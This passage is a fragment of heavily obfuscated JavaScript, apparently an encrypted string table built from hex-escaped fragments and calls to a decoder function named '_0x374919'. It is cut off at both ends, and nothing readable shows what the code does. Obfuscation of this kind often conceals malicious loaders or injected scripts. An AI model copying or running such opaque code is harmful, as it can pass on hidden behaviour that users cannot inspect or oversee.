4\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff